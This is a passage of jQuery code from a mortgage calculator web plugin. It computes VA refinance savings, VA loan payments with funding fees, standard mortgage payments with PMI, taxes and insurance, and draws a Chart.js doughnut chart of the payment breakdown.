        jQuery('.tic-new-loan .myProgress-2 #myBar').css({'width':'100%', "background-color":"#f8d7da"});
        jQuery('.tic-difference .myProgress-3 #myBar').css({'width':'100%', "background-color":"#f8d7da"});
      }
    }
    refinanceAllElementCurrencyRefresh();
}

function vaRefinanceCalculate() {
  if (jQuery("#va-refinance .mortgage-error").length > 0) {
    return false;
  }
  var current_loan_amount   = jQuery('#VARefinanceOriginalLoanAmount').val();
  var current_loan_term     = jQuery('#VARefinanceOriginalLoanTerm').val();
  var current_interest_rate = jQuery('#VARefinanceCurrentInterestRate').val();
  var startDate             = jQuery('#va-refinance .loan-start-date').val();
  var new_loan_amount       = jQuery('#VARefinanceNewLoanAmount').val();
  var new_loan_term         = jQuery('#VARefinanceNewLoanTerm').val();
  var new_interest_rate     = jQuery('#VARefinanceNewInterestRate').val();
  var cashout_amount        = jQuery('#VARefinanceCashOutAmount').val();
  var refinance_fees        = jQuery('#VARefinanceRefinanceFees').val();
  var currentLoanBalance    = jQuery('#VARefinanceCurrentLoanBalance').val();
  var newLoanStartDate      = jQuery('#va-refinance .new-loan-start-date').val();

  console.log(current_loan_amount+' - '+current_loan_term);
  
  current_loan_amount   = ( current_loan_amount != '' ) ? parseFloat( current_loan_amount.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  current_loan_term     = ( current_loan_term != '' ) ? parseFloat( current_loan_term.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  current_interest_rate = ( current_interest_rate != '' ) ? parseFloat( current_interest_rate.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;

  new_loan_amount       = ( new_loan_amount != '' ) ? parseFloat( new_loan_amount.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  new_loan_term         = ( new_loan_term != '' ) ? parseFloat( new_loan_term.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  new_interest_rate     = ( new_interest_rate != '' ) ? parseFloat( new_interest_rate.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  cashout_amount        = ( cashout_amount != '' ) ? parseFloat( cashout_amount.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  refinance_fees        = ( refinance_fees != '' ) ? parseFloat( refinance_fees.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
  currentLoanBalance    = ( currentLoanBalance != '' ) ? parseFloat( currentLoanBalance.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;

  var vaRefinancePurposeOptions = jQuery('#vaRefinancePurposeOptions').find(":selected").val();
  var vaRefinanceFundingFeeOptions = jQuery('#vaRefinanceFundingFeeOptions').find(":selected").val();
  var vaRefinanceFundingFee = 0;
  if ( vaRefinancePurposeOptions == 'cash_out_refinance' ) {
    if ( vaRefinanceFundingFeeOptions == 'first_use' ) {
      vaRefinanceFundingFee = corFistVaRefinanceFundingFee;
    } else {
      vaRefinanceFundingFee = corAfterFirstVaRefinanceFundingFee;
    }
  }
  if ( vaRefinancePurposeOptions == 'interest_rate_reduction' ) {
    vaRefinanceFundingFee = iRRLVaRefinanceFundingFee;
  }
  if ( vaRefinanceFundingFeeOptions == 'exempt_va_funding_fee' ) { 
    vaRefinanceFundingFee = 0;
  }

  jQuery(".mortage-item-input #VARefinanceFundingFee").val(vaRefinanceFundingFee);
  var vaNewLoanAmount = 0;
  var vaRefinanceFundingExtraFee = 0;
  var payingRefinanceCost = $("#va-refinance input[name='paying_refinance_cost']:checked").val();
  if ( payingRefinanceCost == 'true' ) {
    vaNewLoanAmount = currentLoanBalance + refinance_fees + cashout_amount;
    vaRefinanceFundingExtraFee = ( vaRefinanceFundingFee / 100 ) * vaNewLoanAmount;
    new_loan_amount = vaNewLoanAmount + parseFloat(vaRefinanceFundingExtraFee.toFixed(2));
    jQuery('#VARefinanceNewLoanAmount').val(new_loan_amount);
  } else {
    vaNewLoanAmount = currentLoanBalance + cashout_amount;
    vaRefinanceFundingExtraFee = ( vaRefinanceFundingFee / 100 ) * vaNewLoanAmount;
    new_loan_amount = vaNewLoanAmount + parseFloat(vaRefinanceFundingExtraFee.toFixed(2));
    jQuery('#VARefinanceNewLoanAmount').val(new_loan_amount);
  }

  var low_monthly_payment = $("#va-refinance input[name='low_monthly_payment']:checked").val();
  jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head span').removeClass('active');
  if ( low_monthly_payment == 'true' ) {
    jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head>span:first').addClass('active');
  } else {
    jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head>span:nth-child(2)').addClass('active');
  }

  if (jQuery('#VARefinanceOriginalLoanTerm').hasClass("month")) {
    current_loan_term = current_loan_term / 12;
  }

  if (jQuery('#VARefinanceNewLoanTerm').hasClass("month")) {
    new_loan_term = new_loan_term / 12;
  }

  var monthlyCurrentRate    = current_interest_rate / 100 / 12;
  var monthlyNewRate        = new_interest_rate / 100 / 12;
  var currentMinimumPayment = monthlyCurrentRate * current_loan_amount / (1 - Math.pow(1 + monthlyCurrentRate, -1 * current_loan_term * 12));
  var newMinimumPayment     = Math.abs(calculatePayment(monthlyNewRate, new_loan_term * 12, new_loan_amount, 0, 0));
  var paymentDifference     = Math.round(newMinimumPayment) - Math.round(currentMinimumPayment);
 

    if ( !isNaN(currentMinimumPayment) && !isNaN(newMinimumPayment) ) {
      var refiLoanMonthlyWidth = newMinimumPayment / currentMinimumPayment * 100 * .66;
      var crntLoanMonthlyWidth = currentMinimumPayment / newMinimumPayment * 100 * .66;
      
      jQuery('.va_refinance_calculator .mpc-current-loan .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(Math.round(currentMinimumPayment)))).counterUp({
        delay: 6,
        time: 600
      });
      jQuery('.va_refinance_calculator .mpc-new-loan .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(Math.round(newMinimumPayment)))).counterUp({
        delay: 6,
        time: 600
      });

      if( currentMinimumPayment < newMinimumPayment ) {
        jQuery('.va_refinance_calculator .mpc-current-loan .myProgress-1 #myBar').css('width', crntLoanMonthlyWidth.toFixed(2) + '%');
      } else {
        jQuery('.va_refinance_calculator .mpc-current-loan .myProgress-1 #myBar').css('width', '100%');
      }
      if( currentMinimumPayment > newMinimumPayment ) {
        jQuery('.va_refinance_calculator .mpc-new-loan .myProgress-2 #myBar').css({'width': refiLoanMonthlyWidth.toFixed(2) + '%', "background-color":"#5dc76f"});
      } else {
        jQuery('.va_refinance_calculator .mpc-new-loan .myProgress-2 #myBar').css({'width':'100%', "background-color":"#f8d7da"});
      }

    }
    if ( !isNaN(paymentDifference) ) {
      
      if ( paymentDifference > 0 ) {
        jQuery('.va_refinance_calculator .mpc-difference .refinance-loan-info span .dollar').html("$");
        jQuery('.va_refinance_calculator .mpc-difference .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(paymentDifference))).counterUp({
          delay: 6,
          time: 600
        });
        jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .mpc-head span').html(" Your monthly payment will increases $" + refinanaceFormatter.format(parseInt(paymentDifference)) + " per month.");
       
        jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head>span:first>span').html("Monthly Payment Increase");
        jQuery('.va_refinance_calculator .total-interest-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .months').html("-");
        jQuery('.va_refinance_calculator .total-interest-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .month-text').html("");
        jQuery('.va_refinance_calculator .total-interest-comparison-wrapper .tic-head span').html("--");
      }
      else if( paymentDifference < 0 ) {
        paymentDifference = Math.abs( paymentDifference );
        jQuery('.va_refinance_calculator .mpc-difference .refinance-loan-info span .dollar').html("-$");
        jQuery('.va_refinance_calculator .mpc-difference .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(paymentDifference))).counterUp({
          delay: 6,
          time: 600
        });
        jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .mpc-head span').html(" Your monthly payment will decreases $" + refinanaceFormatter.format(parseInt(paymentDifference)) + " per month.");
        jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head>span:first>span').html("Monthly Payment Decrease");
        if ( !isNaN(refinance_fees) ) { 
          var recoupMonths = refinance_fees / Math.abs(paymentDifference);
          jQuery('.va_refinance_calculator .total-interest-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .months').html(numberWithCommas(recoupMonths, 1)).counterUp({
            delay: 6,
            time: 600
          });
          jQuery('.va_refinance_calculator .total-interest-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .month-text').html(" months");
          jQuery('.va_refinance_calculator .total-interest-comparison-wrapper .tic-head span').html("It will take you " + numberWithCommas(recoupMonths, 1) + " months to recoup the cost to refinance.");
        }
      
      }
      var diffLoanMonthlyWidth = paymentDifference / currentMinimumPayment * 100 * .66;
      if( currentMinimumPayment > newMinimumPayment ) {
        jQuery('.va_refinance_calculator .mpc-difference .myProgress-3 #myBar').css({'width': diffLoanMonthlyWidth.toFixed(2) + '%', "background-color":"#5dc76f"});
      } else {
        jQuery('.va_refinance_calculator .mpc-difference .myProgress-3 #myBar').css({'width':'100%', "background-color":"#f8d7da"});
      }
      
      jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head>span:first>h2 .amount').html(refinanaceFormatter.format(parseInt(paymentDifference))).counterUp({
        delay: 6,
        time: 600
      });
    }
    if ( !isNaN(refinance_fees) ) { 
      jQuery('.va_refinance_calculator .total-interest-comparison-wrapper .refinance-cost-head>span:first>h2 .amount').html(refinanaceFormatter.format(parseInt(refinance_fees))).counterUp({
        delay: 6,
        time: 600
      });
    }
   
    var totalInterest = calculateTotalInterests(new_loan_amount, new_interest_rate, new_loan_term);
    var currentTotalInterest = getCurrentLoanRemainingInterest(current_loan_amount, current_interest_rate, currentMinimumPayment, startDate, current_loan_term, newLoanStartDate );
    
    if ( !isNaN(totalInterest) && !isNaN(currentTotalInterest) ) {  
      var totalInterestWidth        = totalInterest / currentTotalInterest * 100 * .66;
      var currentTotalInterestWidth = currentTotalInterest / totalInterest * 100 * .66;
      var totalSaved                = totalInterest - currentTotalInterest;
    
      jQuery('.va_refinance_calculator .tic-new-loan .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(totalInterest))).counterUp({
        delay: 6,
        time: 600
      });
      jQuery('.va_refinance_calculator .tic-current-loan .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(currentTotalInterest))).counterUp({
        delay: 6,
        time: 600
      });
      
      if( totalSaved > 0 ) {
        jQuery('.va_refinance_calculator .tic-difference .refinance-loan-info span .dollar').html("$");
        jQuery('.va_refinance_calculator .tic-difference .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(totalSaved))).counterUp({
          delay: 6,
          time: 600
        });
        jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .dollar').html("$");
        jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .amount').html(refinanaceFormatter.format(parseInt(totalSaved))).counterUp({
          delay: 6,
          time: 600
        });
      } else if( totalSaved < 0 ) {
        totalSaved = Math.abs( totalSaved );
        jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .amount').html(refinanaceFormatter.format(parseInt(totalSaved))).counterUp({
          delay: 6,
          time: 600
        });
        jQuery('.va_refinance_calculator .monthly-payment-comparison-wrapper .refinance-cost-head>span:nth-child(2)>h2 .dollar').html("-$");
        jQuery('.va_refinance_calculator .tic-difference .refinance-loan-info span .dollar').html("-$");
        jQuery('.va_refinance_calculator .tic-difference .refinance-loan-info span .amount').html(refinanaceFormatter.format(parseInt(totalSaved))).counterUp({
          delay: 6,
          time: 600
        });
      }
      var totalSavedWidth = totalSaved / currentTotalInterest * 100 * .66;
      if( currentTotalInterestWidth < totalInterestWidth ) {
        jQuery('.va_refinance_calculator .tic-current-loan .myProgress-1 #myBar').css('width', currentTotalInterestWidth.toFixed(2) + '%');
      } else {
        jQuery('.va_refinance_calculator .tic-current-loan .myProgress-1 #myBar').css('width', '100%');
      }
      if( currentTotalInterestWidth > totalInterestWidth ) {
        jQuery('.va_refinance_calculator .tic-new-loan .myProgress-2 #myBar').css({'width': totalInterestWidth.toFixed(2) + '%', "background-color":"#5dc76f"});
        jQuery('.va_refinance_calculator .tic-difference .myProgress-3 #myBar').css({'width': totalSavedWidth.toFixed(2) + '%', "background-color":"#5dc76f"});
      } else {
        jQuery('.va_refinance_calculator .tic-new-loan .myProgress-2 #myBar').css({'width':'100%', "background-color":"#f8d7da"});
        jQuery('.va_refinance_calculator .tic-difference .myProgress-3 #myBar').css({'width':'100%', "background-color":"#f8d7da"});
      }
    }
    vaRefinanceAllElementCurrencyRefresh();
}

function VACalculate(finalAmount, vaRate, vaYears) {
  if (jQuery("#veteran-affairs .mortgage-error").length > 0) {
    return false;
  }

  // Downpayment
  var newVADownPayment = vaDownPayment;
  vaPMIPercentage = vaDownPayment;
  if ( jQuery("#VADownPayment").hasClass("percentage") ) {
    newVADownPayment = (parseFloat( newVADownPayment ) / 100) * vaHomePrice;
    newVADownPayment = parseFloat(newVADownPayment.toFixed(2));
  } else {
    vaPMIPercentage = (vaPMIPercentage * 100) / vaHomePrice;
    vaPMIPercentage = vaPMIPercentage.toFixed(2);
  }
  var vaPMIPercentageNum = parseFloat(vaPMIPercentage);
  var vaFundingFeeOptions = jQuery('#vaFundingFeeOptions').find(":selected").val();
  if ( vaPMIPercentageNum < 5 ) {
    if ( vaFundingFeeOptions == 'first_use' ) {
      vaFundingFee = fuLessFiveVaFundingFee;
    } else {
      vaFundingFee = afuLessFiveVaFundingFee;
    }
  } else if( vaPMIPercentageNum >= 10 ) {
    if ( vaFundingFeeOptions == 'first_use' ) {
      vaFundingFee = fuGreaterTenVaFundingFee;
    } else {
      vaFundingFee = afuGreaterTenVaFundingFee;
    }
  } else if( vaPMIPercentageNum >= 5 ) {
    if ( vaFundingFeeOptions == 'first_use' ) {
      vaFundingFee = fuGreaterFiveVaFundingFee;
    } else {
      vaFundingFee = afuGreaterFiveVaFundingFee;
    }
  }
  if ( vaFundingFeeOptions == 'exempt_va_funding_fee' ) { 
    vaFundingFee = 0;
  }

  jQuery(".veteran-affairs-item-input #VAFundingFee").val(vaFundingFee);
  var newVaLoanAmount = parseFloat(vaHomePrice) - newVADownPayment;
  var vaFundingExtraFee = ( vaFundingFee / 100 ) * newVaLoanAmount;
  finalAmount = newVaLoanAmount + parseFloat(vaFundingExtraFee.toFixed(2));
  vaLoanAmount = finalAmount;
  jQuery("#VAMortageAmount").val(newVaLoanAmount);
  jQuery("#vaTotalDownPayment").html("$" + parseFloat(newVADownPayment).toFixed(2));
  jQuery("#finalMortageLoanAmount").val(finalAmount);
  jQuery("#vatotalLoanAmount").html("$" + parseFloat(finalAmount).toFixed(2));
  jQuery("#valoanAmountVal").html("$" + parseFloat(finalAmount).toFixed(2));
  jQuery("#vaHomeVal").html("$" + parseFloat(vaHomePrice).toFixed(2));
  jQuery("#vaHOADuesSpan").html("$" + parseFloat(vaHOA).toFixed(2));
  jQuery("#vaHOAV").html("$" + parseFloat(vaHOA).toFixed(2));  
  jQuery("#vaExtraPaymentSpan").html("$" + parseFloat(vaExtra).toFixed(2));
  jQuery("#vaExtraPaymentVal").html("$" + parseFloat(vaExtra).toFixed(2));

  var radioValue = jQuery("input[name='va_payment_frequency']:checked").val();

  if ( radioValue == 'Month' ) {
    Terms = 12;
  } else {
    Terms = 1;
  }
  vaNumberCalc = Terms;
  // Principal & Intrest.
  var r = vaRate / 100;
  r = parseFloat(r / vaNumberCalc);
  var n = vaYears * vaNumberCalc;
  n = parseFloat(n);
  var P = parseFloat(finalAmount);
  vaPrinciple = P * ((r * Math.pow(1 + r, n)) / (Math.pow(1 + r, n) - 1));
  if (r > 0) {
    jQuery("#vaPrinciple").html("$" + parseFloat(vaPrinciple).toFixed(2));
    jQuery("#vaPrincipalIntrestVal").html("$" + parseFloat(vaPrinciple).toFixed(2));
  } else {
    jQuery("#vaPrinciple").text("$0");
    jQuery("#vaPrincipalIntrestVal").text("$0");
  }

  //Home Insurence.
  vaCalcInsurence(vaHomeInsurence);

  //Property Tax.
  vaTaxesCallback(vaHomePrice, vaPropertyTax);
  
  // Total Sum
  vaTotalSum(vaPrinciple, vaHOA, vaTaxes, vaInsurence, vaExtra);

  //Total Extra, Total Intrest Count.
  var totalMonth = parseFloat(vaYears) * Terms;
  var newVABalance = finalAmount;
  var totalExtraPayment = 0;
  var newDownPaymentCal = finalAmount - (finalAmount * 20) / 100;
  var newExtraAllPayments = 0;
  var newPrinciple = vaPrinciple;
  var totalIntrestCount = 0;
  for (var toalNoOfMonth = 1; toalNoOfMonth < totalMonth; toalNoOfMonth++) {
    var perMonthIntrest = ((vaRate / Terms) * newVABalance) / 100;
    var perMonthPrincipal = newPrinciple - perMonthIntrest + vaExtra;
    newVABalance = newVABalance - perMonthPrincipal;
    if (newVABalance > 0) {
      totalExtraPayment = totalExtraPayment + vaExtra;
      totalIntrestCount = totalIntrestCount + perMonthIntrest;   
      newExtraAllPayments = newExtraAllPayments + vaHOA + vaInsurence + vaTaxes;
    }
    if ( newVABalance < 0 ) {
      var extraIntrest = ((vaRate / Terms) * newVABalance) / 100;
      totalIntrestCount = totalIntrestCount + perMonthIntrest;
      newExtraAllPayments = newExtraAllPayments + vaHOA + vaInsurence + vaTaxes;
      break;
    } 
  }

  if ( newVABalance > 0 && toalNoOfMonth == totalMonth ) { 
    var extraIntrest = ((vaRate / Terms) * newVABalance) / 100;
    totalIntrestCount = totalIntrestCount + extraIntrest;
    newExtraAllPayments =  newExtraAllPayments + vaHOA + vaInsurence + vaTaxes;
  }

  var newPrincipalAmount = finalAmount - totalExtraPayment;

  jQuery("#vaTotalMonthPayment").html(toalNoOfMonth);
  jQuery("#vaTotalExtraPayment").html("$" + parseFloat(totalExtraPayment).toFixed(2));
  jQuery("#vaTotalInsuranceTex").html("$" + parseFloat(newExtraAllPayments).toFixed(2));
  jQuery("#vaTotalPrincipalAmount").html("$" + parseFloat(newPrincipalAmount).toFixed(2));
  jQuery("#vaTotalIntrestPaid").html("$" + parseFloat(totalIntrestCount).toFixed(2));
  jQuery("#vaTotalInterestPaid").html("$" + parseFloat(totalIntrestCount).toFixed(2));

  var newTotalAllPayment = totalExtraPayment + newPrincipalAmount + totalIntrestCount + newExtraAllPayments + parseFloat(newVADownPayment);
  jQuery("#vaAllPayment").html("$" + parseFloat(newTotalAllPayment).toFixed(2));
  jQuery("#vaTotalAllPayment").html("$" + parseFloat(newTotalAllPayment).toFixed(2));

  if (slider1 == 1) {
    vaMonthlySlider();
  } else if (slider1 == 2) {
    vaBiweekly();
  } else {
    vaWeekly();
  }
  vaGraph(vaPrinciple, vaHOA, vaTaxes, vaInsurence, vaExtra);
  vaAllElementCurrencyRefresh();
}

function vaTaxesCallback(vaHomePrice, vaPropertyTax) {
  if (!jQuery('#VAPropertyTax').hasClass("percentage")) {
    vaPropertyTax = (vaPropertyTax * 100) / vaHomePrice;
  }
  vaPropertyTax = vaPropertyTax / 100;
  vaTaxes = (vaHomePrice * vaPropertyTax) / Terms;
  jQuery("#vaTaxesSpan").html("$" + parseFloat(vaTaxes).toFixed(2));
  jQuery("#vaPropertyTex").html("$" + parseFloat(vaTaxes).toFixed(2));
}

function vaCalcInsurence(vaHomeInsurence) {
  vaInsurence = parseFloat(vaHomeInsurence);
  vaInsurence = vaInsurence / Terms;
  vaInsurence = parseFloat(vaInsurence);
  jQuery("#vaHomeownersInsurenceSpan").html("$" + parseFloat(vaInsurence).toFixed(2));
  jQuery("#vaHouseInsurance").html("$" + parseFloat(vaInsurence).toFixed(2));
}

function vaTotalSum(vaPrinciple, vaHOA, vaTaxes, vaInsurence, vaExtra) {
  vaTotal = vaPrinciple + vaHOA + vaTaxes + vaInsurence + vaExtra;
  vaTotal = parseFloat(vaTotal);
  jQuery("#vaPaymentAmount").html("$" + parseFloat(vaTotal).toFixed(2));
  vaGraph(vaPrinciple, vaHOA, vaTaxes, vaInsurence, vaExtra);
}

function vaBiweekly() {
  vaPaymentAmount = ((vaTotal * 12) / 52) * 2;
  vaPaymentAmount = parseFloat(vaPaymentAmount);
  vaLabelAmount = "/bi-wkly";
  jQuery("#vaPaymentAmount").html("$" + vaPaymentAmount.toFixed(2).toString() + labelAmount);
  mortgageFormatCurrency(jQuery("#vaPaymentAmount"));
}

function vaWeekly() {
  vaPaymentAmount = (vaTotal * 12) / 52;
  vaPaymentAmount = parseFloat(vaPaymentAmount);
  vaLabelAmount = "/wkly";
  jQuery("#vaPaymentAmount").html("$" + vaPaymentAmount.toFixed(2).toString() + labelAmount);
  mortgageFormatCurrency(jQuery("#vaPaymentAmount"));
}

function vaMonthlySlider() {
  vaPaymentAmount = parseFloat(vaTotal);
  vaLabelAmount = "/mthly";
  jQuery("#vaPaymentAmount").html("$" + vaPaymentAmount.toFixed(2).toString() + labelAmount);
  mortgageFormatCurrency(jQuery("#vaPaymentAmount"));
}

function mortgageCalculate(loanAmount, rate, years) {
  if (jQuery(".mortgage-error").length > 0) {
    return false;
  }
  // Principal & Intrest.
  var r = rate / 100;
  r = parseFloat(r / numberCalc);
  var n = years * numberCalc;
  n = parseFloat(n);
  var P = parseFloat(loanAmount);
  principle = P * ((r * Math.pow(1 + r, n)) / (Math.pow(1 + r, n) - 1));
  if (r > 0) {
    jQuery("#principle").html("$" + parseFloat(principle).toFixed(2));
    jQuery("#PrincipalIntrestVal").html("$" + parseFloat(principle).toFixed(2));
  } else {
    jQuery("#principle").text("$0");
    jQuery("#PrincipalIntrestVal").text("$0");
  }

  var newDownPayment = downPayment;
  newPercentageDP = downPayment;
  if (jQuery("#mortageDownPayment").hasClass("percentage")) {
    newDownPayment = (newDownPayment / 100) * homePrice;
    newDownPayment = newDownPayment.toFixed(2);
  } else {
    newPercentageDP = (newPercentageDP * 100) / homePrice;
    newPercentageDP = newPercentageDP.toFixed(2);
  }

  //call functions for mortgage formula.
  calcInsurence(homeownersInsurence);
  Taxes(homePrice, PropertyTax);
  mortgageTotalSum(principle, hoa, taxes, pmi, insurence, extra);

  var totalMonth = parseFloat(years) * 12;

  // extra fileds
  jQuery("#totalLoanAmount").html("$" + parseFloat(loanAmount).toFixed(2));
  jQuery("#HOADuesSpan").html("$" + parseFloat(hoa).toFixed(2));
  jQuery("#HOAVal").html("$" + parseFloat(hoa).toFixed(2));
  jQuery("#extraPaymentSpan").html("$" + parseFloat(extra).toFixed(2));
  jQuery("#extraPaymentVal").html("$" + parseFloat(extra).toFixed(2));
  jQuery("#homeownersInsurenceSpan").html("$" + parseFloat(insurence).toFixed(2));
  jQuery("#houseInsuranceVal").html("$" + parseFloat(insurence).toFixed(2));
  jQuery("#TaxesSpan").html("$" + parseFloat(taxes).toFixed(2));
  jQuery("#propertTexVal").html("$" + parseFloat(taxes).toFixed(2));
  jQuery("#homeVal").html("$" + parseFloat(homePrice).toFixed(2));

  if(jQuery("#mortageLoanAmount").hasClass('mortage-loan-triggerred')) {
    var finalMortageDownPayment = homePrice - loanAmount;
    newDownPayment = finalMortageDownPayment;
    jQuery("#mortageDownPayment").val(finalMortageDownPayment);
    jQuery("#mortageLoanAmount").removeClass('mortage-loan-triggerred');
  }

  var finalDownPayment = homePrice - newDownPayment;
  jQuery("#mortageLoanAmount").val(finalDownPayment);
  jQuery("#loanAmountVal").html("$" + parseFloat(finalDownPayment).toFixed(2));
  jQuery("#totalDownPayment").html("$" + parseFloat(newDownPayment).toFixed(2));

  var newBalance = finalDownPayment;
  var totalExtraPayment = 0;
  var newDownPaymentCal = homePrice - (homePrice * 20) / 100;
  var newExtraAllPayments = 0;
  var newPrinciple = principle;
  var totalIntrestCount = 0;
  var pmiUntilMonth = 0;
  for (var m = 1; m < totalMonth; m++) {
    var perMonthIntrest = ((rate / 12) * newBalance) / 100;
    var perMonthPrincipal = newPrinciple - perMonthIntrest + extra;
    newBalance = newBalance - perMonthPrincipal;
    if (newBalance > 0) {
      totalExtraPayment = totalExtraPayment + extra;
      totalIntrestCount = totalIntrestCount + perMonthIntrest;
      if (newBalance > newDownPaymentCal) {
        if (newPercentageDP < 20) {
          newExtraAllPayments = newExtraAllPayments + hoa + pmi + insurence + taxes; 
          pmiUntilMonth = pmiUntilMonth + 1;
        } else {
          newExtraAllPayments = newExtraAllPayments + hoa + insurence + taxes;
        }
      } else {
        newExtraAllPayments = newExtraAllPayments + hoa + insurence + taxes;
      }
    }
    if ( newBalance < 0 ) {
      var extraIntrest = ((rate / 12) * newBalance) / 100;
      totalIntrestCount = totalIntrestCount + perMonthIntrest;
      newExtraAllPayments = newPercentageDP < 20 ? newExtraAllPayments + hoa + pmi + insurence + taxes : newExtraAllPayments + hoa + insurence + taxes;
      break;
    } 
  }

  if ( newBalance > 0 && m == totalMonth ) { 
    var extraIntrest = ((rate / 12) * newBalance) / 100;
    totalIntrestCount = totalIntrestCount + extraIntrest;
    newExtraAllPayments = newPercentageDP < 20 ? newExtraAllPayments + hoa + pmi + insurence + taxes : newExtraAllPayments + hoa + insurence + taxes;
  }

  var newPrincipalAmount = finalDownPayment - totalExtraPayment;
  totalInterestPaid = totalIntrestCount;
  jQuery("#totalMonthPayment").html(m);
  jQuery("#totalExtraPayment").html("$" + parseFloat(totalExtraPayment).toFixed(2));
  jQuery("#totalInsuranceTex").html("$" + parseFloat(newExtraAllPayments).toFixed(2));
  jQuery("#totalPrincipalAmount").html("$" + parseFloat(newPrincipalAmount).toFixed(2));
  jQuery("#totalInterestPaid").html("$" + parseFloat(totalInterestPaid).toFixed(2));
  jQuery("#totalIntrestPaid").html("$" + parseFloat(totalInterestPaid).toFixed(2));
  if (newPercentageDP < 20) {
    jQuery("#pmiSpan").html("$" + parseFloat(pmi).toFixed(2));
    jQuery("#PMIVal").html("$" + parseFloat(pmi).toFixed(2));
  } else {
    jQuery("#pmiSpan").addClass("percentage").html("(PMI not required)");
    jQuery("#PMIVal").addClass("percentage").html("(PMI not required)");
  }

  if (pmiUntilMonth !== 0) {
    var months = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
    var dt = new Date(jQuery("#datepicker").datepicker().val());
    dt.setMonth(dt.getMonth() + pmiUntilMonth);
    var monthName = months[dt.getMonth()];
    jQuery("#PMICount").html(" (Until " + monthName + ", " + dt.getFullYear() + ")");
  } else {
    jQuery("#PMICount").html("");
  }

  var newTotalAllPayment = totalExtraPayment + newPrincipalAmount + totalInterestPaid + newExtraAllPayments + parseFloat(newDownPayment);
  jQuery("#allPayment").html("$" + parseFloat(newTotalAllPayment).toFixed(2));
  jQuery("#totalAllPayment").html("$" + parseFloat(newTotalAllPayment).toFixed(2));

  if (slider1 == 1) {
    monthlySlider();
  } else if (slider1 == 2) {
    biweekly();
  } else {
    weekly();
  }
  allElementCurrencyRefresh();
}

function mortgageTotalSum(principle, hoa, taxes, pmi, insurence, extra) {
  Total = newPercentageDP < 20 ? principle + hoa + taxes + pmi + insurence + extra : principle + hoa + taxes + insurence + extra;
  //Total = principle + hoa + taxes + pmi + insurence + extra;
  Total = parseFloat(Total);
  jQuery("#paymentAmount").html("$" + parseFloat(Total).toFixed(2));
  graph(principle, hoa, taxes, pmi, insurence, extra);
}

function Taxes(homePrice, PropertyTax) {
  PropertyTax = PropertyTax / 100;
  taxes = (homePrice * PropertyTax) / 12;
}

function calcInsurence(homeownersInsurence) {
  insurence = parseFloat(homeownersInsurence);
  insurence = insurence / 12;
  insurence = parseFloat(insurence);
}

function biweekly() {
  PaymentAmount = ((Total * 12) / 52) * 2;
  PaymentAmount = parseFloat(PaymentAmount);
  labelAmount = "/bi-wkly";
  jQuery("#paymentAmount").html(
    "$" + PaymentAmount.toFixed(2).toString() + labelAmount
  );
  mortgageFormatCurrency(jQuery("#paymentAmount"));
}

function weekly() {
  PaymentAmount = (Total * 12) / 52;
  PaymentAmount = parseFloat(PaymentAmount);
  labelAmount = "/wkly";
  jQuery("#paymentAmount").html(
    "$" + PaymentAmount.toFixed(2).toString() + labelAmount
  );
  mortgageFormatCurrency(jQuery("#paymentAmount"));
}

function monthlySlider() {
  PaymentAmount = parseFloat(Total);
  labelAmount = "/mthly";
  jQuery("#paymentAmount").html(
    "$" + PaymentAmount.toFixed(2).toString() + labelAmount
  );
  mortgageFormatCurrency(jQuery("#paymentAmount"));
}

function graph(principle, hoa, taxes, pmi, insurence, extra) {
  jQuery("#mortgageGraph").html('<canvas id="myChart" width="300px" height="300px"></canvas>');
  var ctx = jQuery("#myChart");
  var data = {
    labels: ["Principle and Interest", "HOA", "Taxes", "PMI", "Insurance", "Extra Payment"],
    datasets: [
      {
        data: [ principle.toFixed(2), hoa.toFixed(2), taxes.toFixed(2), pmi.toFixed(2), insurence.toFixed(2), extra.toFixed(2)],
        backgroundColor: [ frontend.piColor, frontend.hoaDues, frontend.taxes, frontend.pmi, frontend.insurance, frontend.extraPay]
      },
    ],
  };

  var options = {
    cutoutPercentage: 70,
    tooltips: {
      callbacks: {
        label: function (tooltipItem, data) {
          return data["datasets"][0]["data"][tooltipItem["index"]];
        },
      },
      backgroundColor: "#5DC76F",
      displayColors: false,
      cornerRadius: 18,
      caretSize: 0,
	    xPadding: 10,
	    yPadding: 10,
    },
    legend: {
      display: false,
    },
    responsive: true,
    maintainAspectRatio: true,
  };

  var myDoughnutChart = new Chart(ctx, {
    type: "doughnut",
    data: data,
    options: options,
  });

  Chart.pluginService.register({
    afterDraw: function (chart) {
      jQuery(".text-center .line-2").text("$" + parseFloat(Total).toFixed(2));
